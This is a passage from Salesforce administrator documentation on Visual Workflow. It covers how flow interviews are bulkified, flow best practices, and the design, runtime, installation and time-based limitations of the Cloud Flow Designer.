

The flow:

- **1.** Looks up the case's parent account and how many open cases that account has.
- **2.** Checks whether the account has more than five cases open.
- **3.** If the account has more than five open cases:
	- **a.** Looks up the division manager for the account.
	- **b.** Posts on the account's Chatter feed to notify the division manager and the account owner.
- **4.** If the account has five or fewer open cases, posts on the account's Chatter feed to notify only the account owner.

# **The Bulkified Interviews**

When you update the records, one flow interview is created for each case simultaneously. All of the interviews are associated with the same flow. Each interview runs until it gets to a bulkifiable element.

The first interview goes through the Record Lookup element **(1)**. Because Record Lookups can be bulkified, the interview waits there until all the other interviews have done the same. Then, Salesforce executes all the Record Lookup operations together (because they're all for the same element in the same flow). Instead of 100 SOQL queries, the transaction issues one SOQL query.

The first interview is evaluated by the Decision element **(2)**. The account has six cases, so the interview is routed down the "More than 5" path. The interview proceeds to the second Record Lookup element **(3a)**. Because it's a bulkifiable element, the interview waits there.

The second interview is evaluated by the Decision element **(2)**. This account has one case, so the interview is routed down the "5 or fewer" path. The interview proceeds to the Post to Chatter element **(4)**. This element is also bulkifiable, so the interview waits there.

After all the interviews have been processed, 30 are waiting to execute the second Record Lookup element **(3a)** and the remaining 70 are waiting to execute the Post to Chatter element **(4)**.

Salesforce executes all the Record Lookup **(3a)** operations for the first 30 interviews together. Instead of 30 separate SOQL queries, the transaction issues one.

Next, the transaction returns to the Post to Chatter element **(4)**, where the 70 interviews are ready to execute their Post to Chatter operations. Remember, these are the interviews whose accounts don't have more than five cases. Salesforce executes the Post to Chatter operations together. Instead of 100 separate DML statements to create each Chatter post, the transaction issues one DML statement to create all 100 posts at one time. Because the Post to Chatter element isn't connected to a subsequent element, those 70 interviews finish.

The 30 interviews—which looked up the relevant division manager—proceed to the final Post to Chatter element **(3b)**. When all 30 interviews are ready, Salesforce executes all 30 Post to Chatter operations together. Instead of issuing 30 separate DML statements for the individual Chatter posts, it issues one. Because the Post to Chatter element isn't connected to another element, those 30 interviews finish.

# <span id="page-4764-0"></span>Flow Best Practices

Before you begin building and distributing flows, understand the best practices.

# **Plan out your flow before you start building.**

Write or draw out all the details of your business process. That way, you have a clear idea of what information you need, where you're getting that information from, and what logic and actions to perform. Doing so makes building the corresponding flow much easier.

# **Build your flows in a test environment—like a sandbox or Developer Edition org.**

The last thing you want to do is accidentally change records in your company's production org. Build your flows in a separate environment. That way, you can enter fake data and test various permutations of your flow without worrying about changing or deleting data that your users actually need.

# **Never hard-code Salesforce IDs.**

IDs are org-specific, so don't hard-code new or existing IDs. Instead, let Salesforce create the IDs, and pass them into variables when the flow starts. You can do so, for example, by using merge fields in URL parameters or by using a lookup element.

# **Wait until the end of the flow to make changes to the database.**

Have you heard about flow limits? Because flows operate under Apex governor limits, the sky is not the limit. To avoid hitting those limits, we recommend bunching all your database changes together at the end of the flow, whether those changes create, update, or delete records.

# **Control when running users can navigate backward.**

If the flow commits changes to the database between two screens, don't let users navigate from the later screen to the previous screen. Otherwise, the flow can make duplicate changes to the database.

# **Provide an error handler.**

Sad to say, but sometimes a flow doesn't perform an operation that you configured it to do. Perhaps the flow is missing crucial information, or the running user doesn't have the required permissions. By default, the flow shows an error message to the user and emails the admin who created the flow. However, you can control that behavior. See [Customize What Happens When a Flow Fails](#page-4798-0) for more information and recommendations.

# **Save early and often.**

Sometimes the Cloud Flow Designer falls victim to unexpected problems, like losing Internet access. Salesforce doesn't save your changes automatically, so it's up to you to save your work. Save as often as possible, so that you don't accidentally lose a few hours' worth of work.

# **Test as many permutations of your flow as you possibly can.**

As with all customizations in Salesforce, it's important to test your work. This is especially true if your flow uses branching or other complex logic. Make sure that you test as many possibilities as you can think of before you distribute the flow to your users.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-4765-0"></span>Considerations for Designing Flows

When you design flows, keep certain guidelines in mind.

# **Deleting Variables**

If you delete an sObject variable or sObject collection variable, any variable assignments that use the deleted variable are set to null.

#### **Manipulating Percentage Values**

Test your flows carefully if they use sObject variables to manipulate percentage values. When you insert a value into an sObject variable's percentage field and then reference that field in a formula, the value is automatically divided by 100.

For example, an opportunity's Probability field is set to 100. If you assign that value to sObject variable { ! Opportunity. Probability }, the value is still 100. But if you create a formula whose expression is {!Opportunity.Probability}, the value is 1.

# **Referring to Blank Fields or Resources**

If you leave any field or resource value blank, that value is null at run time. To treat a text value as an empty string instead of null, set it to {!\$GlobalConstant.EmptyString}.

# **Boolean Types Treat null Differently than false**

Flow treats null as a different value than false. For example, if you try to find a record whose checkbox field is set to null, no records are returned. Instead, look for records where the checkbox field is set to false. If you're using a variable (such as myCheckbox = {!varBoolean}), make sure that the variable isn't set to null before you reference it in your record filter or condition.

#### **Setting the Record Type**

To set the record type for a record, use the ID of the record type. Look up the record type by its name and then store its ID in the flow.

For example, use a Record Lookup element to find the RecordType record whose Name is "Reduction Order". Then store that record type's ID in a variable. You can then use the variable to set the Order Record Type field on an order record.

#### **Working with Person Accounts**

If your org uses person accounts, reference Contact. Salutation instead of Account. Salutation.

#### **External Objects**

External objects aren't supported in flows.

# [Considerations for the Cloud Flow Designer](#page-4766-0)

When you create a flow in the Cloud Flow Designer, familiarize yourself with its limitations and behaviors. For example, it supports a handful of locales and can't open flows from managed packages.

#### [Guidelines for Working with Large Flows](#page-4767-0)

Business processes can be complex. When your flow is too large for the canvas, control the zoom, search in the Explorer tab, or collapse the left side panel.

#### [Considerations for Two-Column Flows \(Beta\)](#page-4768-0)

If your org has Lightning runtime enabled, you can control whether a flow displays in one column or two columns when you distribute that flow. Before you use this beta feature, though, understand how flow layout currently behaves.

# [Limitations for Multi-Select Choice Fields](#page-4769-0)

Multi-select checkboxes and multi-select picklist fields let flow users select multiple choices in a screen field. Before you start using multi-select choice fields, understand how they work in flows, both when you design the flows and when your users run them.

Available in: both Salesforce Classic and Lightning Experience

# [Limitations for Flow Formulas](#page-4770-0)

When you create a formula resource or add validation to a screen input field, understand the formula limitations in Visual Workflow.

# [Limitations for Time-Based Flows](#page-4771-0)

Before you design flows that contain one or more Wait elements, understand the limitations and guidelines.

# SEE ALSO:

[Create a Flow](#page-4776-0) [Flow Operators](#page-4852-0) [Limits and Considerations for Visual Workflow](#page-4756-0) [Cross-Object Field References in Flows](#page-4848-0)

# <span id="page-4766-0"></span>Considerations for the Cloud Flow Designer

When you create a flow in the Cloud Flow Designer, familiarize yourself with its limitations and behaviors. For example, it supports a handful of locales and can't open flows from managed packages.

- **•** At run time, time zones for date/time values can differ from what you see in the Cloud Flow Designer. During run time, date/time values reflect the running user's time zone settings in Salesforce. In the Cloud Flow Designer, date/time values reflect the time zone set on your computer. The Cloud Flow Designer appends the GMT offset to your date/time value.
- **•** The Cloud Flow Designer doesn't support UTF-8 encoding for text in user input fields.
- **•** The Cloud Flow Designer contains embedded fonts for all locales it supports. The supported locales are:
	- **–** English (US)
	- **–** French (France)
	- **–** German (Germany)
	- **–** Spanish (Spain)
	- **–** Japanese (Japan)
	- **–** Chinese (Traditional)
	- **–** Chinese (Simplified)

If you enter unsupported characters for a supported locale, they're displayed using system fonts instead of the embedded fonts.

In unsupported locales, your system font settings are used to display all characters in the Cloud Flow Designer.

- The Cloud Flow Designer can't open flows that are installed from managed packages.
- **•** Don't enter the string *null* as the value of a text field in the Cloud Flow Designer.
- **•** The Cloud Flow Designer has access to information that exists when you open it. If you modify data or metadata in your organization and need to refer to it in a flow, close and reopen the Cloud Flow Designer. For example, if you add a custom field or modify an Apex class with the Cloud Flow Designer open, close and reopen the Cloud Flow Designer.
- **•** The Cloud Flow Designer uses the permissions and locale assigned to the current user.
- **•** If you open a flow that was last opened in Winter '12 or earlier, each Boolean decision is converted to a multi-outcome Decision element that:
	- **–** Uses the same name as the old decision.
	- **–** Takes the unique name of the old decision, appended with "\_switch".

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **–** Has an outcome labeled "True". This outcome's unique name matches that of the old decision, and its conditions are migrated from the True outcome of the old decision.
- **–** Has a default outcome labeled "False".

# <span id="page-4767-0"></span>Guidelines for Working with Large Flows

Business processes can be complex. When your flow is too large for the canvas, control the zoom, search in the Explorer tab, or collapse the left side panel.

#### **Zoom**

To zoom in and out of your flow, use the + and - buttons on the right side of the canvas.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# **Search in the Explorer tab**

Looking for a specific element or resource? Search for it in the Explorer tab.

# $\mathbf{Q}_{\mathbf{v}}$  Find in Explorer..

- **•** To find an element with a specific name, type in the search box.
- **•** To find all instances of a certain element or resource, click the magnifying glass and select the type.

Once you find the right resource in the Explorer tab, see which elements are using the resource. In the Description pane, click the Usage tab.



Once you find the right element in the Explorer, find that element in your canvas. Hover over the element, and click the magnifying glass.



The element is highlighted in green in your canvas.



If the element wasn't in view, the Cloud Flow Designer automatically scrolls to show the element.

#### **Collapse the left side panel**

To hide the Palette, Resources, and Explorer tabs from your view, click the left arrow next to the side panel. That way, you get even more space in the canvas.



# <span id="page-4768-0"></span>Considerations for Two-Column Flows (Beta)

If your org has Lightning runtime enabled, you can control whether a flow displays in one column or two columns when you distribute that flow. Before you use this beta feature, though, understand how flow layout currently behaves.

Note: This release contains a beta version of Two-Column Flows, which means it's a  $\overline{\mathscr{A}}$ high-quality feature with known limitations. Two-Column Flows isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for Two-Column Flows in the [IdeaExchange](https://success.salesforce.com/ideaSearch?filter=Workflow).

#### **Granularity**

The layout setting is applied at the flow level. So you can't control the layout at the screen or field level. If you set a flow to use two columns, every screen in that flow displays in two columns.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

# **Order of Fields**

You can't manually control which fields go in which columns. If the flow is set to display two columns, the fields alternate in each column. The odd fields (first, third, fifth, and so on) are placed in the left column. The even fields (second, fourth, sixth, and so on) are placed in the right column.

If your users navigate screens with the TAB button, they'll tab through all the fields in the left column and then all the fields in the right column. You can't configure the fields to tab left-to-right.

#### **Responsiveness**

The flow layout isn't responsive to the user's screen dimensions. It uses the same layout whether the user's screen is one inch wide or twenty inches wide.

Tip: Don't apply two-column layout to a flow if users will run it from a phone or small tablet.

#### SEE ALSO:

[Limits and Considerations for Visual Workflow](#page-4756-0) [Considerations and Limitations for Flows in Lightning Pages \(Beta\)](#page-5359-0) [Render Two-Column Screens from a Flow URL \(Beta\)](#page-4894-0)

# <span id="page-4769-0"></span>Limitations for Multi-Select Choice Fields

Multi-select checkboxes and multi-select picklist fields let flow users select multiple choices in a screen field. Before you start using multi-select choice fields, understand how they work in flows, both when you design the flows and when your users run them.

# **Configuring a Multi-Select Resource Field**

- **•** A multi-select choice field can have only one default value.
- **•** A dynamic record choice resource can be configured to assign field values from a user-selected record to variables in the flow. When a multi-select choice field uses a dynamic record choice, only values from the last record that the user selects are stored in the flow variables. If multiple multi-select choice fields on one screen use the same dynamic record choice, the variable assignments obey the first of those fields.

# **Using Values from a Multi-Select Resource Field**

- **•** At run time, a multi-select field's value is a concatenation of the user-selected choice values, separated by semicolons. If any of the selected choices' values included semi-colons, those semi-colons are removed.
- **•** If you referenced multi-select choice fields in flow conditions, follow these best practices.
	- **–** Configure a stored value for each choice that you use in multi-select choice fields.
	- **–** Don't use the same choice in multiple multi-select choice fields on the same screen.

# SEE ALSO:

[Flow Screen Element: Choice Fields](#page-4823-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-4770-0"></span>Limitations for Flow Formulas

When you create a formula resource or add validation to a screen input field, understand the formula limitations in Visual Workflow.

- **•** Flow formulas can't contain more than 3,000 characters.
- **•** A formula returns null if:
	- **–** The value that the formula returns doesn't match its data type.
	- **–** The formula contains an unsupported function.

For example, if your formula resource has a data type of Number, the output must be numeric.

- **•** These functions aren't supported in a flow formula.
	- **–** GETRECORDIDS
	- **–** IMAGE
	- **–** INCLUDE
	- **–** ISCHANGED
	- **–** ISNEW
	- **–** PARENTGROUPVAL
	- **–** PREVGROUPVAL
	- **–** PRIORVALUE
	- **–** REQUIRE SCRIPT
	- **–** VLOOKUP

For a complete list of operators and functions for building formulas in Salesforce, see [Formula Operators and Functions](#page-4528-0) on page 4521.

**•** In a flow, the CONTAINS function checks all characters within its parentheses. For cross object field references, CONTAINS works like it does in the rest of Salesforce. It checks only the first 250 characters in the reference.

Here's an example. varContract refers to an sObject variable that contains the values of a contract record. This formula expression checks only the first 250 characters.

```
CONTAINS({!varContract.Account.Description}, "description")
```
This formula expression checks all characters in the field.

CONTAINS({!varContract.Description}, "description")

- **•** If a Display Text screen field contains an invalid formula resource, the flow displays an empty string at run time.
- **•** If a formula expression has an error at run time, it resolves to null.
- **•** If a flow contains an invalid formula resource, you can't activate the flow.

SEE ALSO:

[Flow Formula Resource](#page-4839-0) [Flow Resources](#page-4833-0)



Available in: both Salesforce Classic and Lightning Experience

# <span id="page-4771-0"></span>Limitations for Time-Based Flows

Before you design flows that contain one or more Wait elements, understand the limitations and guidelines.

- **•** After you deactivate a flow or flow version, the associated waiting interviews continue as usual. You can't delete a flow or flow version if it has associated waiting interviews.
- **•** An interview can execute only one event path per Wait element. After one of its events is processed, the remaining events are removed from the queue.
- **•** An organization can process up to 1,000 events per hour. When an event is processed, the interview that it's associated with is resumed and any other events for that interview are removed from the queue. If an organization exceeds this limit, Salesforce processes the remaining events in the next hour.

For example, an organization has 1,200 events scheduled to be processed between 4:00 PM and 5:00 PM. Salesforce processes 1,000 events between 4:00 PM and 5:00 PM and the additional 200 events between 5:00 PM and 6:00 PM.

- **•** An organization can have up to 30,000 interviews waiting at a given time.
- **•** If the user who started the interview is deactivated when Salesforce tries to execute an event path, the interview fails to resume.

# Transactions and Waiting Interviews

A transaction ends as soon as a flow interview begins to wait for an event. When the flow interview resumes, a new transaction begins. Everything after the Wait element is executed as part of a batch transaction that includes other resumed interviews.

Interviews aren't resumed independently. They're grouped into a single batch that starts resuming within one hour after the first interview enters the batch. Any actions that fire as a result of those grouped interviews are also executed in that transaction. This behavior can cause you to exceed your Apex governor limits if the resumed interview executes DML operations or SOQL queries through:

- **•** Flow elements such as Record Create or Fast Lookup
- **•** Apex Plug-in elements
- **•** Apex triggers
- **•** Immediate workflow actions

For details on Apex governor limits, see [Limits for Visual Workflow](#page-4757-0) on page 4750.

If a Wait element precedes any flow elements that execute DML operations or SOQL queries:

- **•** Ensure that your flows don't perform more DML operations or SOQL queries between Wait elements than the Apex governor limits allow.
- **•** Consider using multiple Wait elements so that the DML operations and SOQL queries are performed in multiple transactions.
- **•** Add fault paths for those elements so that the flow returns to the Wait element if the fault message contains:

Too many SOQL queries

or

#### Too many DML operations

If an interview fails after it's resumed:

- **•** Prior interviews in that batch's transaction are successful.
- **•** Operations that the interview executed before it waited are successful.
- **•** If a fault connector handles the failure, operations that the interview executed between when it resumed and when it failed are successful. The operation that caused the interview to fail isn't successful.

Available in: both Salesforce Classic and Lightning Experience

- **•** If a fault connector doesn't handle the failure, operations that the interview executed between when it resumed and when it failed are rolled back. The operation that caused the interview to fail isn't successful.
- **•** The remaining interviews in that batch are tried.

# Limitations for General Alarms

- **•** Alarms don't support minutes or seconds.
- **•** If an interview is waiting for an event that's set for a time in the past, Salesforce resumes the interview within one hour.
	- For example, a flow is configured to email an opportunity owner seven days before the close date. An interview is started for an opportunity with the close date set to today. Salesforce resumes the interview within an hour.

# Limitations for Absolute Time Alarms

**•** Absolute time alarms are evaluated based on the time zone of the user who created the flow.

# Limitations for Relative Time Alarms

- **•** Relative time alarms are evaluated based on the organization's time zone.
- **•** Across all your flow versions, your organization can have up to 20,000 defined relative time alarms.
- **•** Alarms can't reference the following:
	- **–** DATE or DATETIME fields that contain automatically derived functions, such as *TODAY* or *NOW*.
	- **–** Formula fields that include related-object merge fields.
- **•** If you change a date field that's referenced by an unexecuted relative time alarm in a waiting interview, Salesforce recalculates the events associated with the interview.

For example, a flow is configured to email an opportunity owner seven days before the opportunity close date and the close date is 2/20/2014. The following things could happen.

- **–** The close date isn't updated before the interview resumes. Result: Salesforce resumes the interview on 2/13/2014 and sends the email.
- **–** The close date is updated to 2/10/2014 before the interview resumes. Result: Salesforce reschedules the relative time alarm and the interview resumes on 2/3/2014.
- **–** The close date is updated to a date in the past. Result: Salesforce recalculates the relative time alarm and resumes the interview shortly after you save the record.
- **•** If a relative time alarm references a null date field when the interview executes the Wait element, Salesforce resumes the interview within an hour.
- **•** If a relative time alarm references a date field that's that has a non-null value when the flow interview executes the Wait element and it's updated to null before the alarm is processed, Salesforce resumes the interview within an hour after the date field is updated.
- If a waiting interview has a relative time alarm and the referenced record or object is deleted, the alarm is removed from the queue. If the interview has no other events to wait for, the interview is deleted.
- **•** You can't archive a product or price book that's referenced in a relative or absolute time alarm in a waiting interview.
- **•** Lead Convert Limitations
	- **–** You can't convert a lead that has associated relative time alarms in waiting interviews.
	- **–** If Validation and Triggers from Lead Convert is enabled, existing operations on leads after a Wait element aren't executed during lead conversion.

**–** If a campaign member based on a lead is converted before a waiting interview that's associated with that record finishes, Salesforce still executes the interview.

# SEE ALSO:

[Considerations for Designing Flows](#page-4765-0) [Limits and Considerations for Visual Workflow](#page-4756-0) [Operators in Flow Conditions](#page-4858-0) [Flow Wait Element](#page-4830-0)

# <span id="page-4773-0"></span>Considerations for Managing Flows

When managing flows, consider the administration and activation limits.

#### **Activating Flows**

When you activate a new version of a flow, the previously activated version (if one exists) is automatically deactivated. Any running flow interview continues to run using the version with which it was initiated.

#### **Deleting Flows**

To delete an active flow version, first deactivate it. If a flow has any paused or waiting interviews, it can't be deleted until those interviews are finished or deleted. Flows that have never been activated can be deleted immediately.

#### **Flow Properties**

The properties for a given flow's versions automatically match the active version's properties by default. In other words, if you have three versions and you activate version 2, Salesforce updates the properties for versions 1 and 3 to match version 2. However, if you edit the properties for an inactive version, that version's properties are no longer automatically updated to match the active version.

The flow's active (or latest) version determines the flow's type. For example, if a flow's active version contains a screen, its type is Flow. It can't be implemented through a system-based method, like the Process Builder.

# [Considerations for Installed Flows](#page-4773-1)

Keep these considerations in mind when you distribute, upgrade, or remove a flow that you installed from a package.

# <span id="page-4773-1"></span>SEE ALSO:

[Manage Your Flows](#page-4886-0) [Limits and Considerations for Visual Workflow](#page-4756-0)

# Considerations for Installed Flows

Keep these considerations in mind when you distribute, upgrade, or remove a flow that you installed from a package.

- **•** The Cloud Flow Designer can't open flows that are installed from managed packages.
- **•** If you install a package that contains multiple flow versions in a fresh destination organization, only the latest flow version is deployed.
- **•** If you install a flow from a managed package, error emails for that flow's interviews don't include any details about the individual flow elements. The email is sent to the user who installed the flow.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

**•** If you install a flow from an unmanaged package that has the same name but a different version number as a flow in your organization, the newly installed flow becomes the latest version of the existing flow. However, if the packaged flow has the same name and version number as a flow already in your organization, the package install fails. You can't overwrite a flow.

# **Status**

An active flow in a package is active after it's installed. The previous active version of the flow in the destination organization is deactivated in favor of the newly installed version. Any in-progress flows based on the now-deactivated version continue to run without interruption but reflect the previous version of the flow.

# **Distributing Installed Flows**

- **•** When you create a custom button, link, or Web tab for a flow that's installed from a managed package, include the namespace in the URL. The URL format is /flow/namespace/flowuniquename.
- **•** When you embed a flow that's installed from a managed package in a Visualforce page, set the name attribute to this format: namespace.flowuniquename.

# **Upgrading Installed Flows**

Upgrading a managed package in your organization installs a new flow version only if there's a newer flow version from the developer. After several upgrades, you can end up with multiple flow versions.

# **Removing Installed Flows**

- **•** You can't delete a flow from an installed package. To remove a packaged flow from your organization, deactivate it and then uninstall the package.
- **•** You can't delete flow components from Managed Beta package installations in development organizations.
- **•** If you have multiple versions of a flow installed from multiple unmanaged packages, you can't remove only one version by uninstalling its package. Uninstalling a package—managed or unmanaged—that contains a single version of the flow removes the entire flow, including all versions.

# SEE ALSO:

<span id="page-4774-0"></span>[Flows in Change Sets and Packages](#page-4897-0) [Considerations for Deploying Flows with Packages](#page-4898-0) [Install a Package](#page-1146-0)

# Considerations for Running Flows

When you run or test a flow, keep certain limits and guidelines in mind.

- Be careful when testing flows that contain delete elements. Even if the flow is inactive, it triggers the delete operation.
- **•** At run time, time zones for date/time values can differ from what you see in the Cloud Flow Designer. During run time, date/time values reflect the running user's time zone settings in Salesforce.
- **•** Interviews don't perform actions—such as sending emails or creating, editing, or deleting records—until the associated transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element. Record and Fast elements aren't the only ones to create or update records. Post to Chatter, Submit for Approval, and Quick Actions elements do, as well.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** Don't use your browser's Back or Forward buttons to navigate through a flow. Doing so can result in inconsistent data between the flow and Salesforce.

- **•** A single flow can have up to 50 different versions. When you run a flow, you see the active version, but your admin could have a more recent version.
- For flows that interact with the Salesforce database, make sure that your users have permission to create, read, edit, and delete the relevant records and fields. Otherwise, users receive an insufficient privileges error when they try to launch a flow. For example, a flow looks up and updates a case record's status. The flow users must have "Read" and "Edit" permissions on the Status field of the Case object.
- **•** When you distribute a flow, don't pass a currency field value from a Salesforce record into a flow Currency variable with a URL parameter. When a currency field is referenced through a merge field (such as {!Account.AnnualRevenue}), the value includes the unit of currency's symbol (for example, \$). Flow variables of type Currency can accept only numeric values, so the flow fails at run time. Instead, pass the record's ID to a flow Text variable with a URL parameter. Then in the flow, use the ID to look up that record's value for the currency field.

# Lightning Runtime Beta Limitations

Note: This release contains a beta version of Flow Lightning Runtime, which means it's a high-quality feature with known limitations. Flow Lightning Runtime isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for the Flow Lightning Runtime in the [IdeaExchange.](https://success.salesforce.com/ideaSearch?filter=Workflow)

When Lightning runtime is enabled for your org, flows in Lightning Experience don't load:

- **•** In Web tabs
- **•** In list buttons that are set to display an existing window with or without sidebar

When Lightning runtime is enabled for your org, flows in Salesforce Classic don't load:

- **•** In Web tabs
- **•** In custom buttons or links that are set to display in existing window with or without sidebar

Users can't enter more than 16 total digits, including digits before and after a decimal point.

# SEE ALSO:

<span id="page-4775-0"></span>[Test a Flow](#page-4888-0) [Flow Interviews](#page-4903-0) [Limits and Considerations for Visual Workflow](#page-4756-0) [Flow Runtime Experiences \(Beta\)](#page-4891-0)

# Flow Accessibility

Visual Workflow is 508-compliant with a few exceptions.

- The title of the screen doesn't change when you click Next or Previous, so you might not realize you're on a new page.
- **•** Radio button fields don't have labels. Screen readers can't distinguish between questions.
- **•** Questions without defined prompts can read incorrectly.
- **•** Errors are not noted when reading the fields.

#### SEE ALSO:

[Limits and Considerations for Visual Workflow](#page-4756-0)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-4776-0"></span>Create a Flow

Once you understand the process that you want to automate, design a flow in the Cloud Flow Designer for that process.



Tip: Before you start creating your flow, plan it out. It's much easier to automate a business process by using Visual Workflow when you fully understand the details of your business process.

If you're new to the Cloud Flow Designer, we recommend walking through one or more of the sample flow tutorials in the [Cloud Flow Designer Workbook](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/workbook_flow.pdf). They're a great way to learn about the tool and discover how it works.

- **1.** Open the Cloud Flow Designer. From Setup, enter *Flows* in the Quick Find box, then select **Flows**, and then click **New Flow**.
- **2.** Drag the appropriate [elements](#page-4803-0) onto the canvas.



**Tip:** If you're not sure which element you need for a node, add a Step element as a placeholder until you figure it out. You can always replace the Step later.

- **3.** [Connect](#page-4797-0) the elements together so that it's clear what the order of the elements is.
- **4.** Identify [which element the flow should start with](#page-4781-0) when it runs.
- **5.** [Save](#page-4782-0) any changes that you made to the flow.
- **6.** [Test](#page-4888-0) the flow to make sure it's working as you expect it to.
- **7.** [Activate](#page-4889-0) the flow so that users can run it.
- **8.** [Distribute](#page-4890-0) the flow to the appropriate users.

# SEE ALSO:

<span id="page-4776-1"></span>[Manage Your Flows](#page-4886-0) [Considerations for Designing Flows](#page-4765-0) [Flow Accessibility](#page-4775-0) [Flow Building Blocks](#page-4776-1)

# Flow Building Blocks

Use combinations of elements, connectors, and resources to build flows.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

